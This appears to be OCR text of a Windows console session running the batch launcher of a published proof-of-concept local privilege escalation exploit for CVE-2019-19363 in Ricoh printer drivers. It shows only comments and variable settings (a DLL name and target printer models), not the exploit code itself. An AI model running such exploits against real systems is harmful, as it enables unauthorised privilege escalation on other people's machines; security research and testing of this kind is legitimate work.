 C:₩Users₩이하늘₩Desktop₩cve-2019-19363>run.bat
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>REM This example batch script executes the proof of concept exploit.
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>REM Written by Pentagrid AG, 2019.
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>REM See https://pentagrid.ch/en/blog/local-privilege-escalation-in-ricoh-p
rinter-drivers-for-windows-cve-2019-19363/
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>SET DLL=watermark.dll
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>SET STEPS=2
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>SET PRINTERNAME=RICOH PCL6 UniversalDriver V4.23
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>REM
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>REM SET PRINTERNAME=RICOH Aficio SP 8300DN PCL 6
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>REM SET PRINTERNAME=RICOH P 501 PCL 6
C:₩Users₩이하늘₩Desktop₩cve-2019-19363>REM SET PRINTERNAME=RICOH MP C6503 PCL 6